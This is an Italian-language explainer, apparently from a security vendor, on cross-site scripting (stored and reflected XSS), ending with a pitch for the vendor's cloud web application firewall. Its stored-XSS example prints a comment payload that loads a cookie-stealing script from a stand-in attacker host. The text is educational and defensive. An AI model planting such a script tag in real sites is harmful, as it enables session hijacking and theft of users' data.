Attacchi cross site scripting (XSS)

Che cos’è il cross site scripting (XSS)

Cross site scripting (XSS) è un comune vettore di attacco che inietta codice dannoso in un’applicazione web vulnerabile. XSS differisce da altri vettori di attacco web (ad esempio, iniezioni SQL), in quanto non prende direttamente di mira l’applicazione stessa. Invece, gli utenti dell’applicazione web sono quelli a rischio.

Un attacco di cross site scripting riuscito può avere conseguenze devastanti per la reputazione di un business online e la sua relazione con i clienti.

A seconda della gravità dell’attacco, gli account degli utenti possono essere compromessi, i programmi Trojan horse attivati e il contenuto delle pagine modificato, ingannando gli utenti a cedere volontariamente i loro dati privati. Infine, i cookie di sessione potrebbero essere rivelati, consentendo al criminale di impersonare utenti validi e abusare dei loro account privati.

Gli attacchi cross site scripting possono essere suddivisi in due tipi: memorizzati e riflessi.

Stored XSS, noto anche come XSS persistente, è il più dannoso dei due. Si verifica quando uno script dannoso viene iniettato direttamente in un’applicazione web vulnerabile.

L’XSS riflesso comporta la riflessione di uno script dannoso fuori da un’applicazione web, sul browser di un utente. Lo script è incorporato in un link, e viene attivato solo quando quel link viene cliccato.

Cos’è lo stored cross site scripting



Per eseguire con successo un attacco stored XSS, un autore deve individuare una vulnerabilità in un’applicazione web e poi iniettare uno script dannoso nel suo server (ad es, attraverso un campo di commento).

Uno degli obiettivi più frequenti sono i siti web che permettono agli utenti di condividere contenuti, compresi blog, social network, piattaforme di condivisione video e bacheche. Ogni volta che la pagina infetta viene visualizzata, lo script dannoso viene trasmesso al browser della vittima.

Esempio di attacco XSS memorizzato

Mentre si naviga in un sito di e-commerce, l’autore scopre una vulnerabilità che permette di incorporare tag HTML nella sezione dei commenti del sito. I tag incorporati diventano una caratteristica permanente della pagina, inducendo il browser ad analizzarli con il resto del codice sorgente ogni volta che la pagina viene aperta.

L’attaccante aggiunge il seguente commento: Ottimo prezzo per un ottimo articolo! Leggi la mia recensione qui <script src=”http://hackersite.com/authstealer.js”></script>.

Da questo momento in poi, ogni volta che si accede alla pagina, il tag HTML nel commento attiverà un file JavaScript, che è ospitato su un altro sito, e ha la capacità di rubare i cookie di sessione dei visitatori.

Utilizzando il cookie di sessione, l’attaccante può compromettere l’account del visitatore, garantendogli un facile accesso alle sue informazioni personali e ai dati della carta di credito. Nel frattempo, il visitatore, che potrebbe non essere mai sceso fino alla sezione dei commenti, non è consapevole che l’attacco ha avuto luogo.

A differenza di un attacco riflesso, in cui lo script viene attivato dopo aver cliccato su un link, un attacco memorizzato richiede solo che la vittima visiti la pagina web compromessa. Questo aumenta la portata dell’attacco, mettendo in pericolo tutti i visitatori, indipendentemente dal loro livello di vigilanza.

Dal punto di vista dell’autore, gli attacchi XSS persistenti sono relativamente più difficili da eseguire a causa della difficoltà di individuare sia un sito web trafficato che uno con vulnerabilità che consentono l’incorporazione permanente dello script.

Vedi come Imperva Web Application Firewall può aiutarti con gli attacchi XSS.

Prevenzione/mitigazione degli attacchi XSS

Un web application firewall (WAF) è la soluzione più comunemente usata per la protezione dagli attacchi XSS e alle applicazioni web.

WAFs impiegano diversi metodi per contrastare i vettori di attacco. Nel caso di XSS, la maggior parte si affida al filtraggio basato sulle firme per identificare e bloccare le richieste dannose.

In conformità alle migliori pratiche del settore, il firewall per applicazioni web in cloud di Imperva impiega anche il filtraggio delle firme per contrastare gli attacchi di cross site scripting.

Il WAF in cloud di Imperva viene offerto come servizio gestito, regolarmente mantenuto da un team di esperti di sicurezza che aggiornano costantemente il set di regole di sicurezza con le firme dei nuovi vettori di attacco scoperti.

La tecnologia di crowdsourcing di Imperva raccoglie e aggrega automaticamente i dati degli attacchi da tutta la sua rete, a beneficio di tutti i clienti.

L’approccio di crowdsourcing consente una risposta estremamente rapida alle minacce zero-day, proteggendo l’intera comunità di utenti da qualsiasi nuova minaccia, non appena viene identificato un singolo tentativo di attacco.